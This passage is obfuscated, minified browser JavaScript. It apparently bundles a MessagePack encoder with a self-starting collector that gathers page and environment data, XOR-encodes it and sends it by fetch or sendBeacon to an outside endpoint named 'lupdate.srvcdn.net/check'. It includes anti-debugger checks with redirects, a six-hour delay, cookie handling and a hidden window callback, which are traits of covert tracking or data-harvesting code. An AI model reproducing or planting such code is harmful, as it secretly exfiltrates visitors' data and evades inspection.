_0x9ed1f7=_0xcdd5ab,_0x17d830=_0x4b324c['byteLength'];if(_0x17d830<0x100)this[_0x9ed1f7(0x504)](0xc4),this['writeU8'](_0x17d830);else{if(_0x17d830<0x10000)this[_0x9ed1f7(0x504)](0xc5),this[_0x9ed1f7(0x205)](_0x17d830);else{if(_0x17d830<0x100000000)this[_0x9ed1f7(0x504)](0xc6),this[_0x9ed1f7(0x239)](_0x17d830);else throw new Error(_0x9ed1f7(0x414)+_0x17d830);}}var _0x8fc021=_0x3d4230(_0x4b324c);this[_0x9ed1f7(0x334)](_0x8fc021);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1b9)]=function(_0x514d71,_0x14b5ff){var _0x1540ae=_0xcdd5ab,_0x1f8f7d=_0x514d71[_0x1540ae(0x520)];if(_0x1f8f7d<0x10)this['writeU8'](0x90+_0x1f8f7d);else{if(_0x1f8f7d<0x10000)this['writeU8'](0xdc),this['writeU16'](_0x1f8f7d);else{if(_0x1f8f7d<0x100000000)this['writeU8'](0xdd),this['writeU32'](_0x1f8f7d);else throw new Error(_0x1540ae(0x22a)+_0x1f8f7d);}}for(var _0x271871=0x0,_0x44fcd4=_0x514d71;_0x271871<_0x44fcd4[_0x1540ae(0x520)];_0x271871++){var _0x2c5503=_0x44fcd4[_0x271871];this[_0x1540ae(0x4c6)](_0x2c5503,_0x14b5ff+0x1);}},_0x12ea9d['prototype'][_0xcdd5ab(0x277)]=function(_0x250294,_0x7d2f04){var _0x58704c=_0xcdd5ab;for(var _0x24c35f=0x0,_0x4e341c=0x0,_0x4defb3=_0x7d2f04;_0x4e341c<_0x4defb3[_0x58704c(0x520)];_0x4e341c++){var _0x4e7600=_0x4defb3[_0x4e341c];_0x250294[_0x4e7600]!==void 0x0&&_0x24c35f++;}return _0x24c35f;},_0x12ea9d['prototype'][_0xcdd5ab(0x43d)]=function(_0xf8e05,_0x5c702b){var _0x524318=_0xcdd5ab,_0x2abeb1=Object['keys'](_0xf8e05);this['sortKeys']&&_0x2abeb1[_0x524318(0x2d4)]();var _0x385c32=this[_0x524318(0x2e8)]?this['countWithoutUndefined'](_0xf8e05,_0x2abeb1):_0x2abeb1[_0x524318(0x520)];if(_0x385c32<0x10)this[_0x524318(0x504)](0x80+_0x385c32);else{if(_0x385c32<0x10000)this[_0x524318(0x504)](0xde),this[_0x524318(0x205)](_0x385c32);else{if(_0x385c32<0x100000000)this['writeU8'](0xdf),this[_0x524318(0x239)](_0x385c32);else throw new Error(_0x524318(0x266)+_0x385c32);}}for(var _0x1a502a=0x0,_0x1c50b4=_0x2abeb1;_0x1a502a<_0x1c50b4[_0x524318(0x520)];_0x1a502a++){var _0x3ee295=_0x1c50b4[_0x1a502a],_0x83a405=_0xf8e05[_0x3ee295];this[_0x524318(0x2e8)]&&_0x83a405===void 0x0||(this[_0x524318(0x5f0)](_0x3ee295),this['doEncode'](_0x83a405,_0x5c702b+0x1));}},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x460)]=function(_0xaca260){var _0x37ce55=_0xcdd5ab,_0x30da41=_0xaca260[_0x37ce55(0x4e6)][_0x37ce55(0x520)];if(_0x30da41===0x1)this['writeU8'](0xd4);else{if(_0x30da41===0x2)this[_0x37ce55(0x504)](0xd5);else{if(_0x30da41===0x4)this[_0x37ce55(0x504)](0xd6);else{if(_0x30da41===0x8)this[_0x37ce55(0x504)](0xd7);else{if(_0x30da41===0x10)this['writeU8'](0xd8);else{if(_0x30da41<0x100)this[_0x37ce55(0x504)](0xc7),this['writeU8'](_0x30da41);else{if(_0x30da41<0x10000)this[_0x37ce55(0x504)](0xc8),this[_0x37ce55(0x205)](_0x30da41);else{if(_0x30da41<0x100000000)this[_0x37ce55(0x504)](0xc9),this[_0x37ce55(0x239)](_0x30da41);else throw new Error(_0x37ce55(0x219)+_0x30da41);}}}}}}}this[_0x37ce55(0x177)](_0xaca260[_0x37ce55(0x171)]),this[_0x37ce55(0x334)](_0xaca260[_0x37ce55(0x4e6)]);},_0x12ea9d['prototype'][_0xcdd5ab(0x504)]=function(_0x21b684){var _0x5a857a=_0xcdd5ab;this[_0x5a857a(0x5ed)](0x1),this[_0x5a857a(0x2ac)][_0x5a857a(0x157)](this[_0x5a857a(0x3ae)],_0x21b684),this['pos']++;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x334)]=function(_0x5d78f7){var _0x215acb=_0xcdd5ab,_0x4d220e=_0x5d78f7[_0x215acb(0x520)];this[_0x215acb(0x5ed)](_0x4d220e),this[_0x215acb(0x50b)][_0x215acb(0x272)](_0x5d78f7,this[_0x215acb(0x3ae)]),this[_0x215acb(0x3ae)]+=_0x4d220e;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x177)]=function(_0x2666ab){var _0x51e566=_0xcdd5ab;this[_0x51e566(0x5ed)](0x1),this[_0x51e566(0x2ac)][_0x51e566(0x3a4)](this[_0x51e566(0x3ae)],_0x2666ab),this['pos']++;},_0x12ea9d['prototype']['writeU16']=function(_0x49b88f){var _0x367eec=_0xcdd5ab;this[_0x367eec(0x5ed)](0x2),this[_0x367eec(0x2ac)][_0x367eec(0x249)](this[_0x367eec(0x3ae)],_0x49b88f),this[_0x367eec(0x3ae)]+=0x2;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x550)]=function(_0x3f2620){var _0x38ddcb=_0xcdd5ab;this[_0x38ddcb(0x5ed)](0x2),this[_0x38ddcb(0x2ac)][_0x38ddcb(0x546)](this[_0x38ddcb(0x3ae)],_0x3f2620),this[_0x38ddcb(0x3ae)]+=0x2;},_0x12ea9d['prototype'][_0xcdd5ab(0x239)]=function(_0x45d2e4){var _0x10389a=_0xcdd5ab;this[_0x10389a(0x5ed)](0x4),this[_0x10389a(0x2ac)][_0x10389a(0x385)](this['pos'],_0x45d2e4),this[_0x10389a(0x3ae)]+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x2c3)]=function(_0x428d83){var _0x51b972=_0xcdd5ab;this[_0x51b972(0x5ed)](0x4),this[_0x51b972(0x2ac)][_0x51b972(0x2a4)](this[_0x51b972(0x3ae)],_0x428d83),this['pos']+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)]['writeF32']=function(_0x554929){var _0xea470=_0xcdd5ab;this[_0xea470(0x5ed)](0x4),this[_0xea470(0x2ac)]['setFloat32'](this[_0xea470(0x3ae)],_0x554929),this[_0xea470(0x3ae)]+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1ab)]=function(_0x13b6af){var _0x59e1ad=_0xcdd5ab;this[_0x59e1ad(0x5ed)](0x8),this['view'][_0x59e1ad(0x132)](this[_0x59e1ad(0x3ae)],_0x13b6af),this[_0x59e1ad(0x3ae)]+=0x8;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1d0)]=function(_0x27735d){var _0x315f20=_0xcdd5ab;this[_0x315f20(0x5ed)](0x8),_0x39c843(this[_0x315f20(0x2ac)],this[_0x315f20(0x3ae)],_0x27735d),this[_0x315f20(0x3ae)]+=0x8;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x38f)]=function(_0x1365be){var _0x30e64b=_0xcdd5ab;this[_0x30e64b(0x5ed)](0x8),_0x3423af(this[_0x30e64b(0x2ac)],this[_0x30e64b(0x3ae)],_0x1365be),this[_0x30e64b(0x3ae)]+=0x8;},_0x12ea9d;}(),_0xbf46ba={};function _0x5a3473(_0x3c366b,_0x3678e2){var _0x3cfffc=_0x4b313f;_0x3678e2===void 0x0&&(_0x3678e2=_0xbf46ba);var _0x300c91=new _0x3f5904(_0x3678e2['extensionCodec'],_0x3678e2[_0x3cfffc(0x30b)],_0x3678e2[_0x3cfffc(0x2e0)],_0x3678e2[_0x3cfffc(0x275)],_0x3678e2['sortKeys'],_0x3678e2[_0x3cfffc(0x344)],_0x3678e2['ignoreUndefined'],_0x3678e2[_0x3cfffc(0x225)]);return _0x300c91[_0x3cfffc(0x25a)](_0x3c366b);}var _0x2e7cdc=(_0xe4326a=_0x4b313f(0x5ee))=>{var _0x50f551=_0x4b313f;let _0x39d758=_0x42306e=>_0x42306e[_0x50f551(0x22b)]('')['map'](_0x50e1ed=>_0x50e1ed[_0x50f551(0x226)](0x0)),_0x178a97=_0x3aad8f=>('0'+Number(_0x3aad8f)[_0x50f551(0x167)](0x10))[_0x50f551(0x5df)](-0x2),_0x4f4d41=_0x373893=>_0x39d758(_0xe4326a)[_0x50f551(0x475)]((_0x321a7d,_0x4c3d60)=>_0x321a7d^_0x4c3d60,_0x373893);return _0x1e1abb=>_0x1e1abb[_0x50f551(0x22b)]('')[_0x50f551(0x5bc)](_0x39d758)[_0x50f551(0x5bc)](_0x4f4d41)[_0x50f551(0x5bc)](_0x178a97)[_0x50f551(0x5d7)]('');},_0x3b49a9=(_0x11e6de={})=>_0x2e7cdc()(_0x361776(_0x5a3473(_0x11e6de))),_0x26b742='https://lupdate.srvcdn.net/check';function _0x3d1e2d(_0xdb9f03,_0x4ec559){return _0x299907(this,null,function*(){var _0x2d5474=_0x3ecd;let _0x577f45=_0x3b49a9(_0x4ec559);return new Blob([_0x577f45])[_0x2d5474(0x427)],_0xdb9f03[_0x2d5474(0x47d)]?yield _0x5650c3(_0xdb9f03,_0x577f45):yield _0x268042(_0xdb9f03,_0x577f45);});}function _0x268042(_0x4d15af,_0x27b1a2){return _0x299907(this,null,function*(){var _0xb4992f=_0x3ecd;let _0x10df48=yield fetch(_0x26b742,{'method':_0xb4992f(0x34c),'mode':_0xb4992f(0x1ea),'cache':_0xb4992f(0x4f3),'headers':{'Content-Type':_0xb4992f(0x4d6)},'body':_0x27b1a2})[_0xb4992f(0x1b4)](console[_0xb4992f(0x4de)]);});}function _0x5650c3(_0x338e29,_0x123832){return _0x299907(this,null,function*(){var _0x1dd897=_0x3ecd;let _0x92815e=_0x26b742,_0x2698c9=new Blob([_0x123832],{'type':_0x1dd897(0x4d6)});navigator[_0x1dd897(0x26b)]&&navigator[_0x1dd897(0x26b)](_0x92815e,_0x2698c9);});}function _0x309db9(){return _0x299907(this,null,function*(){var _0x483102=_0x3ecd;let _0x293232=_0x94acad();if(!_0x293232)return;if(_0x293232['noDebugger']&&(yield _0x262820())){_0x293232['redirectOk']&&(document[_0x483102(0x49a)][_0x483102(0x106)]=_0x483102(0x45e));return;}if(_0x293232['extFrameOnly']&&!_0xcbb6c0()){_0x293232[_0x483102(0x2c1)]&&(document[_0x483102(0x49a)]['href']=_0x483102(0x338));return;}if(_0x293232[_0x483102(0x2c6)]&&!window[_0x483102(0x1ec)]){_0x293232[_0x483102(0x2c1)]&&(document[_0x483102(0x49a)][_0x483102(0x106)]=_0x483102(0x5ae));return;}let _0x55a4a3=_0x293232[_0x483102(0x244)]?{'init':'','uid':'','last':null}:_0x24fe9a();if(!_0x293232[_0x483102(0x244)]&&_0x293232[_0x483102(0x595)]&&!!_0x55a4a3['last']&&_0x55a4a3[_0x483102(0x11b)]<0x6*0x3c*0x3c){0x6*0x3c*0x3c-_0x55a4a3[_0x483102(0x11b)];return;}if(_0x293232['noSessionCookies']||_0x457603(),_0x293232['dataSendModeCallback']){window[Symbol[_0x483102(0x3f6)]('hc')]=(..._0x4fb29e)=>_0x299907(this,[..._0x4fb29e],function*(_0x1c52a3={'whitelist':null}){let _0xe430d8=yield _0x8b59ad(_0x293232,_0x55a4a3,_0x1c52a3);return _0xe430d8;}),typeof window[Symbol[_0x483102(0x3f6)](_0x483102(0x44b))]=='function'&&window[Symbol['for'](_0x483102(0x44b))]();return;}let _0x4934b=yield _0x8b59ad(_0x293232,_0x55a4a3,{});yield _0x3d1e2d(_0x293232,_0x4934b);});}function _0x8b59ad(_0x4e88df,_0x2c7616){return _0x299907(this,arguments,function*(_0x49bccc,_0x46ca5f,_0x5568fc={}){var _0x4fb5ee=_0x3ecd;let _0x38cca0=yield _0x51af43(_0x5568fc==null?void 0x0:_0x5568fc['whitelist']);if(!_0x51af43){_0x49bccc[_0x4fb5ee(0x2c1)]&&(document['location'][_0x4fb5ee(0x106)]=_0x4fb5ee(0x417));return;}let _0x67d2e7=_0x19b3d2({'v':0x2,'debug':!0x1,'collectedAt':new Date()[_0x4fb5ee(0x57f)](),'entropyBuiltAt':_0x4fb5ee(0x117),'src':_0x49bccc['src'],'config':_0x49bccc},_0x46ca5f);return _0x19b3d2({'_ctx':_0x67d2e7},_0x38cca0);});}function _0x333d15(){return _0x299907(this,null,function*(){var _0x23b36f=_0x3ecd;yield _0x3e0993(),!!_0x2f1cb3()&&(!_0x25dc36||(yield _0x309db9()['catch'](console[_0x23b36f(0x4de)])));});}function _0x94acad(){var _0x17ca46=_0x4b313f;let _0x2077c4=document[_0x17ca46(0x192)]['getAttribute']('src');if(!_0x2077c4)return;let _0x526df3=_0x2077c4[_0x17ca46(0x5ca)](_0x17ca46(0xfc))?_0x2077c4:document[_0x17ca46(0x49a)][_0x17ca46(0x511)]+_0x2077c4,_0xb0ab07=new URL(_0x526df3)[_0x17ca46(0x31e)],_0x276883=_0xb0ab07[_0x17ca46(0x367)]('c');if(!_0x276883)return;let _0x2e467e=JSON[_0x17ca46(0x509)]('{'+atob(_0x276883)+'}');if(!(_0x2e467e==null?void 0x0:_0x2e467e[_0x17ca46(0x4c4)]))return;let _0x4def1c={'src':_0x2e467e[_0x17ca46(0x4c4)],'noDebugger':!!_0x2e467e['nd'],'extFrameOnly':!!_0x2e467e[_0x17ca46(0x2b8)],'secureContextOnly':!!_0x2e467e['sco'],'noSessionCookies':!!_0x2e467e[_0x17ca46(0x381)],'redirectOk':!!_0x2e467e['ro'],'dataSendModeCallback':!!_0x2e467e['dsmcb'],'delay6hours':!!_0x2e467e[_0x17ca46(0x401)],'navigatorBeacon':!!_0x2e467e['nb']};return _0x4def1c[_0x17ca46(0x4c4)]==='ng'&&_0x2e467e['nb']!==!0x1&&(_0x4def1c[_0x17ca46(0x47d)]=!0x0),_0x4def1c;}function _0x19f2a4(){return _0x299907(this,null,function*(){_0x333d15();});}_0x19f2a4();})());